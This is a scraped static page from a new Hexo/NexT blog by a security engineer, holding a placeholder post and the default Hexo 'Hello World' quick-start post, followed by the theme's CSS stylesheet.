
==== index.html @ 17677448 "Site updated: 2019-10-31 22:11:15" ====
<!DOCTYPE html>



  


<html class="theme-next pisces use-motion" lang="zh-Hans">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />









  <meta name="keywords" content="Hexo, NexT" />





  <link rel="alternate" href="/atom.xml" title="Jas502n's Blog" type="application/atom+xml" />






<meta name="description" content="一个安全工程师的成长笔记史">
<meta property="og:type" content="website">
<meta property="og:title" content="Jas502n&#39;s Blog">
<meta property="og:url" content="http:&#x2F;&#x2F;twiiter.com&#x2F;jas502n&#x2F;index.html">
<meta property="og:site_name" content="Jas502n&#39;s Blog">
<meta property="og:description" content="一个安全工程师的成长笔记史">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Pisces',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://twiiter.com/jas502n/"/>





  <title>Jas502n's Blog</title>
  








</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left 
  page-home">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Jas502n's Blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
            
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-schedule">
          <a href="/schedule/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
            
            日程表
          </a>
        </li>
      
        
        <li class="menu-item menu-item-sitemap">
          <a href="/sitemap.xml" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
            
            站点地图
          </a>
        </li>
      
        
        <li class="menu-item menu-item-commonweal">
          <a href="/404/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-question-circle"></i> <br />
            
            公益404
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            
  <section id="posts" class="posts-expand">
    
      

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://twiiter.com/jas502n/2019/10/30/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Jas502n">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Jas502n's Blog">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2019/10/30/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0/" itemprop="url">我的第一篇文章</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-10-30T22:58:10+08:00">
                2019-10-30
              </time>
            

            

            
          </span>

          

          
            
              <span class="post-comments-count">
                <span class="post-meta-divider">|</span>
                <span class="post-meta-item-icon">
                  <i class="fa fa-comment-o"></i>
                </span>
                <a href="/2019/10/30/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0/#comments" itemprop="discussionUrl">
                  <span class="post-comments-count ds-thread-count" data-thread-key="2019/10/30/我的第一篇文章/" itemprop="commentCount"></span>
                </a>
              </span>
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            <h1 id="这是标题1"><a href="#这是标题1" class="headerlink" title="这是标题1"></a>这是标题1</h1><h2 id="这是标题2"><a href="#这是标题2" class="headerlink" title="这是标题2"></a>这是标题2</h2>
          
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://twiiter.com/jas502n/2019/10/30/hello-world/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Jas502n">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Jas502n's Blog">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                <a class="post-title-link" href="/2019/10/30/hello-world/" itemprop="url">Hello World</a></h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-10-30T21:47:42+08:00">
                2019-10-30
              </time>
            

            

            
          </span>

          

          
            
              <span class="post-comments-count">
                <span class="post-meta-divider">|</span>
                <span class="post-meta-item-icon">
                  <i class="fa fa-comment-o"></i>
                </span>
                <a href="/2019/10/30/hello-world/#comments" itemprop="discussionUrl">
                  <span class="post-comments-count ds-thread-count" data-thread-key="2019/10/30/hello-world/" itemprop="commentCount"></span>
                </a>
              </span>
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>

<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="noopener">Deployment</a></p>

          
        
      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
  </section>

  


          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
            
              <img class="site-author-image" itemprop="image"
                src="/images/avatar.gif"
                alt="Jas502n" />
            
              <p class="site-author-name" itemprop="name">Jas502n</p>
              <p class="site-description motion-element" itemprop="description">一个安全工程师的成长笔记史</p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">2</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            
              
              
              <div class="site-state-item site-state-tags">
                
                  <span class="site-state-item-count">1</span>
                  <span class="site-state-item-name">标签</span>
                
              </div>
            

          </nav>

          
            <div class="feed-link motion-element">
              <a href="/atom.xml" rel="alternate">
                <i class="fa fa-rss"></i>
                RSS
              </a>
            </div>
          

          
            <div class="links-of-author motion-element">
                
                  <span class="links-of-author-item">
                    <a href="https://github.com/jas502n" target="_blank" title="GitHub">
                      
                        <i class="fa fa-fw fa-globe"></i>GitHub</a>
                  </span>
                
                  <span class="links-of-author-item">
                    <a href="https://twitter.com/jas502n" target="_blank" title="Twitter">
                      
                        <i class="fa fa-fw fa-globe"></i>Twitter</a>
                  </span>
                
                  <span class="links-of-author-item">
                    <a href="https://youtube.com/jas502n" target="_blank" title="YouTube">
                      
                        <i class="fa fa-fw fa-globe"></i>YouTube</a>
                  </span>
                
                  <span class="links-of-author-item">
                    <a href="mailto:jas502n@gmail.com" target="_blank" title="EMail">
                      
                        <i class="fa fa-fw fa-globe"></i>EMail</a>
                  </span>
                
            </div>
          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; 2015 &mdash; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Jas502n</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Pisces</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  

  
    
  

  <script type="text/javascript">
    var duoshuoQuery = {short_name:"jas502n"};
    (function() {
      var ds = document.createElement('script');
      ds.type = 'text/javascript';ds.async = true;
      ds.id = 'duoshuo-script';
      ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
      ds.charset = 'UTF-8';
      (document.getElementsByTagName('head')[0]
      || document.getElementsByTagName('body')[0]).appendChild(ds);
    })();
  </script>

  
    
    
    <script src="/lib/ua-parser-js/dist/ua-parser.min.js?v=0.7.9"></script>
    <script src="/js/src/hook-duoshuo.js"></script>
  


















  





  

  

  

  
  

  

  

  

</body>
</html>
---- css/main.css ----
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #f5f7f9;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
h1 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
}
p {
  margin: 0 0 20px 0;
}
a {
  color: #555;
  text-decoration: none;
  outline: none;
  border-bottom: 1px solid #999;
  word-wrap: break-word;
}
a:hover {
  color: #222;
  border-bottom-color: #222;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  background-color: #f9f9f9;
  font-family: inherit;
  background-image: -webkit-linear-gradient(top, #eee, #fff, #eee);
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.affix.affix.affix {
  position: fixed;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.use-motion .motion-element {
  opacity: 0;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
  table-layout: fixed;
  word-wrap: break-all;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 900px;
  }
}
.main {
  padding-bottom: 150px;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 900px;
  }
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 50px;
}
.footer-inner {
  box-sizing: border-box;
  margin: 20px auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 900px;
  }
}
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  font-size: 13px;
  color: #4d4d4c;
  background: #f7f7f7;
  line-height: 1.6;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  padding: 2px 4px;
  word-wrap: break-word;
  color: #555;
  background: #eee;
  border-radius: 3px;
  font-size: 13px;
}
pre {
  padding: 10px;
}
pre code {
  padding: 0;
  color: #4d4d4c;
  background: none;
  text-shadow: none;
}
.highlight {
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #4d4d4c;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #869194;
  text-align: right;
  background-color: #eff2f3;
}
.highlight .code pre {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  background-color: #f7f7f7;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #8959a8;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .number,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
